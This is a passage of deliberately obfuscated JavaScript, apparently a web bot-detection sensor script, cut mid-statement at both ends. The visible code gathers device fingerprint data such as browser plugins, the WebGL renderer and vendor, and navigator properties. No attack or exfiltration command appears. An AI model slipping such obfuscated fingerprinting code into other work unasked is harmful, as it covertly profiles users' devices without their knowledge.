m4()[gf(Az)],B7([],[][[]]))?m4()[gf(YO)](tj,lD,Ut(Ut([]))):m4()[gf(wJ)].call(null,kN,HW,NV),delete kX5[Z4(typeof Zr()[pV(9)],B7('',[][[]]))?Zr()[pV(25)](555,34,Ut(1),14):Zr()[pV(19)].call(null,771,72,96,Ut(Ut(1)))],pp5[m4()[gf(tn)](Tf,FL,np)]=kX5;Wj.pop();W5P+=Y1;}break;case jh:{var lr5=IMP[dM];W5P+=Md;var Hf5=IMP[g1];var DV5=IMP[ES];Wj.push(RE);fC[ZO()[Mr(Df)](NV,Gz,QW,d7)][Zr()[pV(d7)].apply(null,[L6,dT,Ut([]),np])](lr5,Hf5,Aj(Rg,[X4(typeof DL()[XQ(jV)],B7([],[][[]]))?DL()[XQ(sS)].call(null,m2,vX,RV,sd5):DL()[XQ(k0)](np,c0,ck,tn),DV5,X4(typeof m4()[gf(WA)],B7([],[][[]]))?m4()[gf(wJ)](Wb,rv,FN):m4()[gf(qr)](mB,Ot,Ut({})),Ut(V3[X4(typeof Jn()[Fm(C7)],B7('',[][[]]))?Jn()[Fm(jV)].apply(null,[Fk,R6]):Jn()[Fm(NX)](Hd5,xf)]()),Jj()[jL(BV)](Bf,rm),Ut(LD),Jj()[jL(Df)].apply(null,[CB,XS]),Ut(bV[Hf])]));var AhP;}break;case Z3:{var wO5=IMP[dM];Wj.push(Pl);var rgP=Aj(Rg,[Z4(typeof m4()[gf(np)],'undefined')?m4()[gf(IV)](Mz,V2,qf):m4()[gf(wJ)](Il,c9,lj),wO5[bV[Hf]]]);ZU(k0,wO5)&&(rgP[Z4(typeof Jj()[jL(jz)],'undefined')?Jj()[jL(cm)].call(null,MB,wj):Jj()[jL(w9)](Wh5,hI)]=wO5[k0]),ZU(bV[Df],wO5)&&(rgP[c4()[kf(wj)](KW,x2)]=wO5[bV[Df]],rgP[X4(typeof ZO()[Mr(SV)],'undefined')?ZO()[Mr(Wt)].call(null,IV,dN,qf,Nb):ZO()[Mr(Xw)].apply(null,[Im,jg,hI,fr])]=wO5[sS]),this[ZO()[Mr(rA)].apply(null,[nW,TN,O4,ZA])][c4()[kf(np)].call(null,dw,Tn)](rgP);W5P+=QZ;Wj.pop();}break;case NF:{var Aj5=IMP[dM];W5P-=NR;Wj.push(GN);var tPP=Aj5[m4()[gf(tn)](Tf,KQ,Ut(Ut(LD)))]||{};tPP[Jj()[jL(Y6)](Cn,mB)]=m4()[gf(YO)](tj,VZ,mL),delete tPP[Zr()[pV(25)].apply(null,[569,34,59,80])],Aj5[m4()[gf(tn)](Tf,KQ,lj)]=tPP;Wj.pop();}break;}}while(lRP+W5P!=LF);};var fC;var Nv=function(RhP,mGP){return RhP*mGP;};var tX5=function(phP,ShP){return phP|ShP;};var QH5=function(mCP,LxP){var ZgP=fC["Math"]["round"](fC["Math"]["random"]()*(LxP-mCP)+mCP);return ZgP;};var bZ5=function(D3P){if(D3P===undefined||D3P==null){return 0;}var YPP=D3P["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return YPP["length"];};var b55=function(Fq5,tCP){return Fq5 instanceof tCP;};var mQ=function(OHP,z3P){return OHP>z3P;};var jF5=function(KPP){var Wv5=KPP[0]-KPP[1];var LMP=KPP[2]-KPP[3];var M5P=KPP[4]-KPP[5];var HX5=fC["Math"]["sqrt"](Wv5*Wv5+LMP*LMP+M5P*M5P);return fC["Math"]["floor"](HX5);};var T7=function(){return (V3.sjs_se_global_subkey?V3.sjs_se_global_subkey.push(v15):V3.sjs_se_global_subkey=[v15])&&V3.sjs_se_global_subkey;};var hb5=function Sq5(HPP,UPP){'use strict';var WHP=Sq5;switch(HPP){case Ih:{var Hl5=UPP[dM];var UFP;Wj.push(sX);return UFP=Aj(Rg,[XT()[CQ(w9)](ZA,FX,rm,Y7,w9,NX),Hl5]),Wj.pop(),UFP;}break;case VS:{return this;}break;case dM:{return this;}break;case E3:{var vgP;Wj.push(XE);return vgP=Jn()[Fm(HQ)](Xj,ck),Wj.pop(),vgP;}break;case bC:{var g95=UPP[dM];Wj.push(UB);var AgP=fC[ZO()[Mr(Df)](Hf,Bz,RV,d7)](g95);var PGP=[];for(var qs5 in AgP)PGP[c4()[kf(np)](l4,Tn)](qs5);PGP[X4(typeof Jn()[Fm(rA)],'undefined')?Jn()[Fm(jV)](d35,Uc):Jn()[Fm(cm)](cb,Az)]();var HxP;return HxP=function HHP(){Wj.push(wI);for(;PGP[c4()[kf(LD)](Mb,TO)];){var FYP=PGP[X4(typeof Jn()[Fm(nV)],B7('',[][[]]))?Jn()[Fm(jV)](l35,UI):Jn()[Fm(Tp)](WN,dT)]();if(ZU(FYP,AgP)){var Ns5;return HHP[DL()[XQ(k0)].call(null,np,xk,QW,tn)]=FYP,HHP[m4()[gf(sL)](w9,g9,lj)]=Ut(k0),Wj.pop(),Ns5=HHP,Ns5;}}HHP[m4()[gf(sL)](w9,g9,A8)]=Ut(bV[Hf]);var qYP;return Wj.pop(),qYP=HHP,qYP;},Wj.pop(),HxP;}break;case fh:{Wj.push(NE);this[m4()[gf(sL)](w9,X0,Ut(LD))]=Ut(LD);var YYP=this[ZO()[Mr(rA)](WA,lt,cm,ZA)][LD][m4()[gf(tn)](Tf,Fj,Ut(Ut([])))];if(X4(Jj()[jL(Xw)](Hj,w9),YYP[Jj()[jL(Y6)](IT,mB)]))throw YYP[Zr()[pV(ck)].call(null,d9,QX,vS,IL)];var UMP;return UMP=this[Jn()[Fm(WA)].call(null,G9,Xc)],Wj.pop(),UMP;}break;case kK:{var HB5=UPP[dM];Wj.push(g2);var HhP;return HhP=HB5&&vk(X4(typeof Jj()[jL(nV)],B7([],[][[]]))?Jj()[jL(w9)].call(null,s2,DB):Jj()[jL(O4)].apply(null,[mf,IV]),typeof fC[Jn()[Fm(d7)].apply(null,[TK,jV])])&&X4(HB5[c4()[kf(k0)](PT,w9)],fC[Jn()[Fm(d7)](TK,jV)])&&Z4(HB5,fC[Z4(typeof Jn()[Fm(rA)],'undefined')?Jn()[Fm(d7)].call(null,TK,jV):Jn()[Fm(jV)](cm,G6)][Jn()[Fm(LD)](Jm,rm)])?Jj()[jL(jz)].apply(null,[Iw,rA]):typeof HB5,Wj.pop(),HhP;}break;case QC:{var RU5=UPP[dM];return typeof RU5;}break;case A3:{var rE5=UPP[dM];var Fw5=UPP[g1];var Ck5=UPP[ES];Wj.push(dQ);rE5[Fw5]=Ck5[DL()[XQ(k0)](np,Y55,wj,tn)];Wj.pop();}break;case WZ:{var xU5=UPP[dM];var Lb5=UPP[g1];var dN5=UPP[ES];return xU5[Lb5]=dN5;}break;case fd:{var RFP=UPP[dM];var nxP=UPP[g1];var rRP=UPP[ES];Wj.push(l35);try{var hHP=Wj.length;var xs5=Ut(g1);var XgP;return XgP=Aj(Rg,[Jj()[jL(Y6)].apply(null,[Jt,mB]),m4()[gf(YO)](tj,WV,ft),Zr()[pV(ck)](k15,QX,Ut(LD),Ut(LD)),RFP.call(nxP,rRP)]),Wj.pop(),XgP;}catch(NhP){Wj.splice(vB(hHP,k0),Infinity,l35);var BCP;return BCP=Aj(Rg,[Jj()[jL(Y6)](Jt,mB),Jj()[jL(Xw)](xA,w9),Z4(typeof Zr()[pV(ck)],'undefined')?Zr()[pV(ck)](k15,QX,HE,v0):Zr()[pV(kL)](pE,r9,Yl,ZQ),NhP]),Wj.pop(),BCP;}Wj.pop();}break;case VR:{return this;}break;}};var ZU=function(O5P,kI5){return O5P in kI5;};var nJ5=function(ds5){var D5P='';for(var sX5=0;sX5<ds5["length"];sX5++){D5P+=ds5[sX5]["toString"](16)["length"]===2?ds5[sX5]["toString"](16):"0"["concat"](ds5[sX5]["toString"](16));}return D5P;};var xK5=function B5P(WI5,p5P){'use strict';var AHP=B5P;switch(WI5){case dd:{var Gw5=p5P[dM];var dPP;Wj.push(W2);return dPP=Aj(Rg,[XT()[CQ(w9)](ZA,ZR5,rA,Y7,IV,np),Gw5]),Wj.pop(),dPP;}break;case qF:{return this;}break;case hR:{return this;}break;case B:{var jFP;Wj.push(SB);return jFP=Jn()[Fm(HQ)](cl,ck),Wj.pop(),jFP;}break;case c3:{var Dc5=p5P[dM];Wj.push(IL);var L5P=fC[ZO()[Mr(Df)].call(null,FN,Xc,Ut(Ut({})),d7)](Dc5);var KGP=[];for(var XhP in L5P)KGP[c4()[kf(np)].apply(null,[H2,Tn])](XhP);KGP[Jn()[Fm(cm)].apply(null,[sX,Az])]();var PRP;return PRP=function JhP(){Wj.push(dW);for(;KGP[Z4(typeof c4()[kf(CX)],B7('',[][[]]))?c4()[kf(LD)](YQ,TO):c4()[kf(Hf)].call(null,g6,np)];){var Ts5=KGP[Jn()[Fm(Tp)](gV,dT)]();if(ZU(Ts5,L5P)){var X5P;return JhP[DL()[XQ(k0)](np,xX,CA,tn)]=Ts5,JhP[m4()[gf(sL)](w9,Rp,Ut({}))]=Ut(k0),Wj.pop(),X5P=JhP,X5P;}}JhP[X4(typeof m4()[gf(Az)],B7([],[][[]]))?m4()[gf(wJ)](wh5,h55,YX):m4()[gf(sL)].apply(null,[w9,Rp,ZQ])]=Ut(LD);var Qq5;return Wj.pop(),Qq5=JhP,Qq5;},Wj.pop(),PRP;}break;case fd:{Wj.push(dJ);this[m4()[gf(sL)].call(null,w9,lw,sS)]=Ut(bV[Hf]);var YCP=this[ZO()[Mr(rA)](sL,RW,YN,ZA)][LD][m4()[gf(tn)].call(null,Tf,WE,sS)];if(X4(Jj()[jL(Xw)](kB,w9),YCP[Jj()[jL(Y6)](Zk,mB)]))throw YCP[Zr()[pV(ck)].apply(null,[G2,QX,Ut([]),sS])];var BxP;return BxP=this[Jn()[Fm(WA)](Nb,Xc)],Wj.pop(),BxP;}break;case L3:{var KgP=p5P[dM];var RPP=p5P[g1];var FCP;Wj.push(g55);var vHP;var dv5;var RX5;var XRP=ZO()[Mr(OE)](sS,Lw,K8,wc);var UGP=KgP[Jn()[Fm(Df)].apply(null,[md5,HT])](XRP);for(RX5=LD;L8(RX5,UGP[c4()[kf(LD)].call(null,Ot,TO)]);RX5++){FCP=sF5(PF5(t55(RPP,V3[Fr()[sn(np)].apply(null,[B4,Z2,IV,Ic,sS])]()),bV[wJ]),UGP[c4()[kf(LD)](Ot,TO)]);RPP*=V3[X4(typeof Jj()[jL(np)],B7([],[][[]]))?Jj()[jL(w9)].apply(null,[bN,Xk]):Jj()[jL(OE)](st,tn)]();RPP&=bV[Wt];RPP+=bV[ZA];RPP&=bV[w9];vHP=sF5(PF5(t55(RPP,w9),V3[Jn()[Fm(O4)].apply(null,[LL,YN])]()),UGP[c4()[kf(LD)].apply(null,[Ot,TO])]);RPP*=V3[Jj()[jL(OE)](st,tn)]();RPP&=bV[Wt];RPP+=bV[ZA];RPP&=V3[m4()[gf(OE)].apply(null,[Hz,cF,CA])]();dv5=UGP[FCP];UGP[FCP]=UGP[vHP];UGP[vHP]=dv5;}var QGP;return QGP=UGP[c4()[kf(RV)](bW,tn)](XRP),Wj.pop(),QGP;}break;case lh:{var Qs5=p5P[dM];Wj.push(lw);if(Z4(typeof Qs5,m4()[gf(O4)](B4,EQ,Ut(k0)))){var cYP;return cYP=Jn()[Fm(k0)].call(null,j1,mJ),Wj.pop(),cYP;}var gxP;return gxP=Qs5[Zr()[pV(jz)](Pj,ZQ,qr,SV)](new (fC[Fr()[sn(ck)].call(null,Sc,Fs,YN,fb,Wt)])(DL()[XQ(Df)](k0,s2,O2,CA),m4()[gf(tj)].apply(null,[RV,vT,Yb])),m4()[gf(nh5)](OE,XO,NV))[Z4(typeof Zr()[pV(nh5)],'undefined')?Zr()[pV(jz)].call(null,Pj,ZQ,Ut(Ut(k0)),A8):Zr()[pV(kL)](YN,gI,Tp,Un)](new (fC[Fr()[sn(ck)].apply(null,[IV,Fs,O2,fb,Wt])])(m4()[gf(Tn)](Kv,GV,sw),m4()[gf(tj)].call(null,RV,vT,d7)),Z4(typeof Jj()[jL(YO)],B7('',[][[]]))?Jj()[jL(IV)](jQ,Yb):Jj()[jL(w9)](mN,fE))[Zr()[pV(jz)].apply(null,[Pj,ZQ,Ut(Ut(k0)),Ql])](new (fC[Fr()[sn(ck)](ft,Fs,Tf,fb,Wt)])(m4()[gf(C7)](QX,ST,mL),Z4(typeof m4()[gf(Hf)],'undefined')?m4()[gf(tj)].call(null,RV,vT,mL):m4()[gf(wJ)](fN,cN,xf)),m4()[gf(qf)](O4,Lp,K8))[Zr()[pV(jz)](Pj,ZQ,xf,tj)](new (fC[Fr()[sn(ck)].apply(null,[vz,Fs,Un,fb,Wt])])(ZO()[Mr(WA)].apply(null,[kL,Zj,CA,ck]),m4()[gf(tj)](RV,vT,Wt)),Jn()[Fm(sL)](cp,CX))[Zr()[pV(jz)].apply(null,[Pj,ZQ,B4,w9])](new (fC[Fr()[sn(ck)].apply(null,[sw,Fs,C7,fb,Wt])])(m4()[gf(jf)](hU,J7,FN),Z4(typeof m4()[gf(Gl)],'undefined')?m4()[gf(tj)].call(null,RV,vT,A9):m4()[gf(wJ)](nc,ZQ,Gl)),Fr()[sn(Y6)].call(null,vz,VI,IV,UE,Hf))[Zr()[pV(jz)].apply(null,[Pj,ZQ,Ut(Ut({})),qI])](new (fC[Fr()[sn(ck)](qI,Fs,sL,fb,Wt)])(Z4(typeof Fr()[sn(ck)],B7(Jn()[Fm(k0)].apply(null,[j1,mJ]),[][[]]))?Fr()[sn(Im)](Ut(LD),v15,kL,l9,d7):Fr()[sn(Wt)].call(null,HQ,xI,kL,c2,rb),m4()[gf(tj)](RV,vT,Ap)),Fr()[sn(lj)](HQ,mI,Y6,UE,Hf))[Z4(typeof Zr()[pV(Im)],B7([],[][[]]))?Zr()[pV(jz)].apply(null,[Pj,ZQ,CA,ck]):Zr()[pV(kL)].apply(null,[qw,CE,nW,Ut(Ut({}))])](new (fC[Z4(typeof Fr()[sn(d7)],B7([],[][[]]))?Fr()[sn(ck)](HQ,Fs,FN,fb,Wt):Fr()[sn(Wt)].call(null,Ut(Ut(k0)),rU,YX,lL,UR5)])(X4(typeof c4()[kf(Im)],B7('',[][[]]))?c4()[kf(Hf)](qB,HI):c4()[kf(Tp)](kt,XN),m4()[gf(tj)](RV,vT,HQ)),Jj()[jL(tn)](N6,FJ))[Z4(typeof Zr()[pV(O2)],B7([],[][[]]))?Zr()[pV(jz)](Pj,ZQ,Tn,Gl):Zr()[pV(kL)].apply(null,[Sk,xc,FN,vS])](new (fC[Fr()[sn(ck)].apply(null,[hI,Fs,fB,fb,Wt])])(m4()[gf(Ew)](xf,Kt,Df),m4()[gf(tj)](RV,vT,Nn)),XT()[CQ(qr)].apply(null,[d7,UE,tn,KB,fB,C7]))[Fr()[sn(O2)].apply(null,[Ut(LD),xz,Ip,T2,np])](LD,Cw),Wj.pop(),gxP;}break;case CC:{var lv5=p5P[dM];var ExP=p5P[g1];Wj.push(UN);var Hs5;return Hs5=B7(fC[c4()[kf(ZA)](rO,Dw)][DL()[XQ(BV)].call(null,np,d35,YN,Nb)](Nv(fC[c4()[kf(ZA)](rO,Dw)][c4()[kf(WA)].call(null,dd5,qr)](),B7(vB(ExP,lv5),k0))),lv5),Wj.pop(),Hs5;}break;case WZ:{var A5P=p5P[dM];Wj.push(XX);var Es5=new (fC[m4()[gf(Mz)](sS,AN,O4)])();var hMP=Es5[m4()[gf(vS)](qf,mI,Tf)](A5P);var vFP=X4(typeof Jn()[Fm(jV)],B7([],[][[]]))?Jn()[Fm(jV)].apply(null,[mU,jW]):Jn()[Fm(k0)](QU,mJ);hMP[c4()[kf(jz)](RW,rm)](function(fgP){Wj.push(Kb);vFP+=fC[Z4(typeof Jn()[Fm(Mz)],B7('',[][[]]))?Jn()[Fm(sS)](gK,cm):Jn()[Fm(jV)].apply(null,[nN,wj])][m4()[gf(OL)](ZA,VD,K8)](fgP);Wj.pop();});var fRP;return fRP=fC[Jn()[Fm(vz)].call(null,Md5,W9)](vFP),Wj.pop(),fRP;}break;case AH:{Wj.push(PN);var ms5;return ms5=new (fC[XT()[CQ(O4)](d7,V2,BV,OW,Yl,IL)])()[Jj()[jL(tj)].call(null,qb,qf)](),Wj.pop(),ms5;}break;case k5:{Wj.push(bB);var fYP=[Zr()[pV(Gl)](GT,YN,BV,NX),ZO()[Mr(hI)](QW,W7,OE,Sc),Zr()[pV(HQ)](Fp,CX,Ut(Ut({})),K8),Zr()[pV(cm)].apply(null,[hJ,hI,Ut(k0),jz]),Zr()[pV(Tp)].apply(null,[hj,C7,Y7,mL]),m4()[gf(CA)].apply(null,[YO,L7,TO]),Jj()[jL(nh5)].call(null,gm,Tn),XT()[CQ(Df)](BV,Ll,jV,XI,qj,nJ),c4()[kf(tn)](jO,hB),Jj()[jL(Tn)].call(null,Mf,O2),Zr()[pV(WA)](M4,Df,A9,jV),XT()[CQ(BV)].apply(null,[BV,BL,XS,fB,w9,LD]),Zr()[pV(YO)](E0,sw,jV,QW),m4()[gf(qj)](rA,kt,Ut(Ut([]))),Zr()[pV(sL)].call(null,GD,wc,W9,Ap),m4()[gf(IA)](E6,vT,CA),Jn()[Fm(tn)](Bn,CA),XT()[CQ(Az)].apply(null,[OL,Kb,HE,Q6,Un,wJ]),DL()[XQ(OE)](rA,m15,ck,ft),ZO()[Mr(QW)].apply(null,[O4,fb,Ew,Ew]),Jn()[Fm(Y7)](wT,A9),Z4(typeof m4()[gf(YO)],B7([],[][[]]))?m4()[gf(IL)](ft,G0,nV):m4()[gf(wJ)].call(null,qj,K35,qf),Zr()[pV(hI)](dn,Un,WA,A8),m4()[gf(nV)].call(null,HE,DM,HE),ZO()[Mr(IV)](Im,sT,d7,ml),Jn()[Fm(nB)].call(null,H5,NU),Jj()[jL(C7)].apply(null,[L35,Cj])];if(vk(typeof fC[X4(typeof c4()[kf(HQ)],'undefined')?c4()[kf(Hf)](Cc,xR5):c4()[kf(IV)](I8,dJ)][c4()[kf(Y7)].call(null,R8,NV)],c4()[kf(qr)].apply(null,[jQ,Y7]))){var Xq5;return Wj.pop(),Xq5=null,Xq5;}var QPP=fYP[Z4(typeof c4()[kf(YO)],B7([],[][[]]))?c4()[kf(LD)].apply(null,[DO,TO]):c4()[kf(Hf)].call(null,dJ,R15)];var WMP=Jn()[Fm(k0)](vr,mJ);for(var bFP=LD;L8(bFP,QPP);bFP++){var VFP=fYP[bFP];if(Z4(fC[c4()[kf(IV)](I8,dJ)][Z4(typeof c4()[kf(QW)],'undefined')?c4()[kf(Y7)](R8,NV):c4()[kf(Hf)].apply(null,[cw,Ex5])][VFP],undefined)){WMP=Jn()[Fm(k0)].call(null,vr,mJ)[XT()[CQ(np)](Wt,VW,B4,Bv,Df,Ut(Ut(LD)))](WMP,X4(typeof Zr()[pV(jz)],B7('',[][[]]))?Zr()[pV(kL)](CW,Vl,ZA,RV):Zr()[pV(QW)].apply(null,[pH,ZA,Ut(Ut({})),BV]))[XT()[CQ(np)].apply(null,[Wt,VW,Ut(Ut(k0)),Bv,IL,tj])](bFP);}}var lPP;return Wj.pop(),lPP=WMP,lPP;}break;}};var vk=function(wHP,NFP){return wHP==NFP;};var QQ5=function Vq5(UI5,zFP){'use strict';var sI5=Vq5;switch(UI5){case EF:{var QxP=zFP[dM];Wj.push(wJ);var JI5=DL()[XQ(NX)](Hf,ZQ,nB,bk);var L3P=DL()[XQ(NX)].call(null,Hf,ZQ,OE,bk);if(QxP[ZO()[Mr(qr)](tn,NX,Yb,vI)]){var SMP=QxP[ZO()[Mr(qr)](YO,NX,HQ,vI)][c4()[kf(xf)].apply(null,[EA,p6])](c4()[kf(FN)].call(null,rk,Hz));var Gq5=SMP[X4(typeof c4()[kf(RV)],B7('',[][[]]))?c4()[kf(Hf)].apply(null,[QU,dd5]):c4()[kf(rm)](rl,Az)](Jj()[jL(rm)].call(null,Az,CX));if(Gq5){var IxP=Gq5[Z4(typeof Fr()[sn(Ip)],'undefined')?Fr()[sn(WA)].apply(null,[Ut(LD),DW,tn,K9,fB]):Fr()[sn(Wt)](Im,bE,nW,P9,Y55)](Jj()[jL(x2)].apply(null,[bf,wc]));if(IxP){JI5=Gq5[m4()[gf(Yl)](Az,rs,k0)](IxP[m4()[gf(qI)](Sc,qE,XS)]);L3P=Gq5[Z4(typeof m4()[gf(A9)],B7([],[][[]]))?m4()[gf(Yl)].apply(null,[Az,rs,BV]):m4()[gf(wJ)](cU,Wh5,QX)](IxP[m4()[gf(nJ)](sw,sB,Ut(Ut([])))]);}}}var XxP;return XxP=Aj(Rg,[m4()[gf(B4)](CX,J35,tj),JI5,c4()[kf(x2)].call(null,H55,Y6),L3P]),Wj.pop(),XxP;}break;case L:{var dGP=zFP[dM];Wj.push(QI);var dq5;return dq5=Ut(Ut(dGP[Z4(typeof c4()[kf(QX)],'undefined')?c4()[kf(IV)](kn,dJ):c4()[kf(Hf)](Mz,H2)]))&&Ut(Ut(dGP[c4()[kf(IV)](kn,dJ)][c4()[kf(Y7)].apply(null,[lp,NV])]))&&dGP[Z4(typeof c4()[kf(TO)],B7('',[][[]]))?c4()[kf(IV)].call(null,kn,dJ):c4()[kf(Hf)].call(null,nE,Lw)][c4()[kf(Y7)].call(null,lp,NV)][LD]&&X4(dGP[c4()[kf(IV)].apply(null,[kn,dJ])][X4(typeof c4()[kf(IA)],B7('',[][[]]))?c4()[kf(Hf)](BP5,dU):c4()[kf(Y7)].call(null,lp,NV)][LD][X4(typeof Zr()[pV(xf)],'undefined')?Zr()[pV(kL)](Qz,v9,tj,v0):Zr()[pV(lj)](CL,tj,qI,d7)](),m4()[gf(wE)](wJ,N4,jl))?X4(typeof ZO()[Mr(qj)],B7([],[][[]]))?ZO()[Mr(Wt)](Ut(Ut({})),mE,Ap,Zb):ZO()[Mr(ZA)](K8,FL,Az,Ap):ZO()[Mr(np)].call(null,ZA,zd5,IL,BV),Wj.pop(),dq5;}break;case CC:{var P5P=zFP[dM];Wj.push(d6);var ACP=P5P[X4(typeof c4()[kf(B4)],B7([],[][[]]))?c4()[kf(Hf)](lg5,WA):c4()[kf(IV)](Xn,dJ)][Zr()[pV(IA)](zX,Cw,Df,qI)];if(ACP){var As5=ACP[Zr()[pV(lj)](CO,tj,Tp,Ut(k0))]();var j5P;return Wj.pop(),j5P=As5,j5P;}else{var OMP;return OMP=m4()[gf(rm)].apply(null,[nV,sj,YO]),Wj.pop(),OMP;}Wj.pop();}break;case g1:{Wj.push(kO);throw new (fC[m4()[gf(Df)](k8,FL,nW)])(DL()[XQ(rA)](gv,Pk,tn,TY5));}break;case ES:{var EFP=zFP[dM];Wj.push(YA);if(Z4(typeof fC[Jn()[Fm(d7)](Pj,jV)],c4()[kf(qr)](zO,Y7))&&pX(EFP[fC[Jn()[Fm(d7)](Pj,jV)][X4(typeof Zr()[pV(np)],'undefined')?Zr()[pV(kL)].call(null,Nc,XS,NX,fr):Zr()[pV(O2)].call(null,Jf,QW,tj,sL)]],null)||pX(EFP[X4(typeof Jn()[Fm(HE)],B7('',[][[]]))?Jn()[Fm(jV)].apply(null,[Yz,NB]):Jn()[Fm(jz)](mD,RV)],null)){var PHP;return PHP=fC[Jj()[jL(qr)](G,Wt)][XT()[CQ(NX)](d7,Hv,np,Rk,jl,LD)](EFP),Wj.pop(),PHP;}Wj.pop();}break;case VS:{var NCP=zFP[dM];var zCP=zFP[g1];Wj.push(RV);if(vk(zCP,null)||mQ(zCP,NCP[c4()[kf(LD)](m2,TO)]))zCP=NCP[c4()[kf(LD)].call(null,m2,TO)];for(var SPP=LD,Iq5=new (fC[Jj()[jL(qr)](mb,Wt)])(zCP);L8(SPP,zCP);SPP++)Iq5[SPP]=NCP[SPP];var n5P;return Wj.pop(),n5P=Iq5,n5P;}break;case C5:{var lHP=zFP[dM];Wj.push(z9);var bv5=Z4(typeof Jn()[Fm(Mz)],B7([],[][[]]))?Jn()[Fm(k0)].apply(null,[xR5,mJ]):Jn()[Fm(jV)].call(null,GA,vz);var vRP=Jn()[Fm(k0)](xR5,mJ);var qhP=c4()[kf(YX)](Ws,O4);var cRP=[];try{var l5P=Wj.length;var rv5=Ut(Ut(dM));try{bv5=lHP[DL()[XQ(Gl)](Wt,J55,HE,QI)];}catch(BPP){Wj.splice(vB(l5P,k0),Infinity,z9);if(BPP[DL()[XQ(d7)].apply(null,[ZA,K35,Y7,Tq])][Jj()[jL(YX)](cg5,Tx5)](qhP)){bv5=Jn()[Fm(rm)](nl,wE);}}var cq5=fC[c4()[kf(ZA)].call(null,H7,Dw)][DL()[XQ(BV)](np,Fv,ZQ,Nb)](Nv(fC[c4()[kf(ZA)].call(null,H7,Dw)][c4()[kf(WA)](bb,qr)](),SA))[Zr()[pV(lj)].apply(null,[Um,tj,YX,Ip])]();lHP[DL()[XQ(Gl)](Wt,J55,A9,QI)]=cq5;vRP=Z4(lHP[DL()[XQ(Gl)].call(null,Wt,J55,w9,QI)],cq5);cRP=[Aj(Rg,[X4(typeof XT()[CQ(HQ)],B7(Jn()[Fm(k0)](xR5,mJ),[][[]]))?XT()[CQ(Hf)].apply(null,[CA,KA,FN,jv,Xw,Ut(LD)]):XT()[CQ(k0)].call(null,sS,lx5,ft,[Tn,k0],K8,HT),bv5]),Aj(Rg,[Jj()[jL(k0)].call(null,wp,C7),PF5(vRP,k0)[Zr()[pV(lj)].apply(null,[Um,tj,Ut(LD),YN])]()])];var ZMP;return Wj.pop(),ZMP=cRP,ZMP;}catch(d5P){Wj.splice(vB(l5P,k0),Infinity,z9);cRP=[Aj(Rg,[XT()[CQ(k0)].apply(null,[sS,lx5,nV,[Tn,k0],jz,Ut(Ut(LD))]),bv5]),Aj(Rg,[Jj()[jL(k0)](wp,C7),vRP])];}var mq5;return Wj.pop(),mq5=cRP,mq5;}break;case fh:{var VxP=zFP[dM];Wj.push(tm);var NI5=m4()[gf(rm)](nV,X1,Ut(LD));var WGP=m4()[gf(rm)](nV,X1,Y6);var lCP=new (fC[Fr()[sn(ck)](Ut(k0),Fs,FN,hv,Wt)])(new (fC[Fr()[sn(ck)](kL,Fs,Ql,hv,Wt)])(c4()[kf(Tf)].call(null,U8,Xc)));try{var SYP=Wj.length;var EYP=Ut({});if(Ut(Ut(fC[m4()[gf(np)].apply(null,[nB,V2,NX])][ZO()[Mr(Df)].apply(null,[ck,Dk,sw,d7])]))&&Ut(Ut(fC[m4()[gf(np)](nB,V2,tj)][ZO()[Mr(Df)](Ut(Ut(LD)),Dk,O4,d7)][Jj()[jL(Tf)](j4,K8)]))){var xq5=fC[ZO()[Mr(Df)].apply(null,[jf,Dk,Ut(Ut(LD)),d7])][Z4(typeof Jj()[jL(k0)],B7([],[][[]]))?Jj()[jL(Tf)](j4,K8):Jj()[jL(w9)].call(null,EB,lL)](fC[Z4(typeof Jj()[jL(Tp)],B7([],[][[]]))?Jj()[jL(wc)](Ed5,mL):Jj()[jL(w9)].call(null,mF5,q7)][Jn()[Fm(LD)].apply(null,[Rp,rm])],m4()[gf(ZQ)](HQ,Am,O2));if(xq5){NI5=lCP[DL()[XQ(lj)](d7,T9,tj,EU)](xq5[XT()[CQ(k0)](sS,WL,wJ,[Tn,k0],jf,tn)][Zr()[pV(lj)](Pn,tj,qj,sw)]());}}WGP=Z4(fC[m4()[gf(np)](nB,V2,Ut(k0))],VxP);}catch(fhP){Wj.splice(vB(SYP,k0),Infinity,tm);NI5=Z4(typeof ZO()[Mr(wJ)],B7('',[][[]]))?ZO()[Mr(jf)].call(null,QX,wD,vS,Hf):ZO()[Mr(Wt)](QW,BE,Sc,cn);WGP=ZO()[Mr(jf)].apply(null,[Ut({}),wD,YN,Hf]);}var mFP=B7(NI5,fQ(WGP,k0))[Zr()[pV(lj)](Pn,tj,Ut(Ut([])),Y7)]();var nMP;return Wj.pop(),nMP=mFP,nMP;}break;case DK:{Wj.push(fk);var XI5=fC[X4(typeof ZO()[Mr(nB)],'undefined')?ZO()[Mr(Wt)](Ut(Ut([])),Ij,Ut([]),xC5):ZO()[Mr(Df)].apply(null,[Ut([]),El,Ut(Ut([])),d7])][Z4(typeof Jj()[jL(k0)],B7([],[][[]]))?Jj()[jL(W9)].call(null,Kh,QW):Jj()[jL(w9)](VB,Ew)]?fC[ZO()[Mr(Df)].call(null,Im,El,HT,d7)][m4()[gf(nB)].apply(null,[wc,dV,Mz])](fC[ZO()[Mr(Df)].call(null,fB,El,O2,d7)][Jj()[jL(W9)].apply(null,[Kh,QW])](fC[c4()[kf(IV)](VZ,dJ)]))[X4(typeof c4()[kf(Wt)],B7('',[][[]]))?c4()[kf(Hf)](mL,VF5):c4()[kf(RV)].apply(null,[N7,tn])](Zr()[pV(QW)].apply(null,[RX,ZA,HQ,Sc])):Jn()[Fm(k0)](pS,mJ);var dHP;return Wj.pop(),dHP=XI5,dHP;}break;case WP:{Wj.push(TE);var RRP=m4()[gf(rm)].apply(null,[nV,ML,qf]);try{var gMP=Wj.length;var HI5=Ut({});if(fC[c4()[kf(IV)](W4,dJ)]&&fC[c4()[kf(IV)](W4,dJ)][Zr()[pV(HT)](tk,IL,tj,O4)]&&fC[c4()[kf(IV)].apply(null,[W4,dJ])][Zr()[pV(HT)].call(null,tk,IL,fr,sS)][ZO()[Mr(Nn)].call(null,Ut(LD),O7,qI,A8)]){var OI5=fC[c4()[kf(IV)].call(null,W4,dJ)][Zr()[pV(HT)](tk,IL,CA,ft)][ZO()[Mr(Nn)](vz,O7,K8,A8)][Zr()[pV(lj)](Vn,tj,Tp,kL)]();var jgP;return Wj.pop(),jgP=OI5,jgP;}else{var G5P;return Wj.pop(),G5P=RRP,G5P;}}catch(ERP){Wj.splice(vB(gMP,k0),Infinity,TE);var c5P;return Wj.pop(),c5P=RRP,c5P;}Wj.pop();}break;case AS:{Wj.push(qN);var 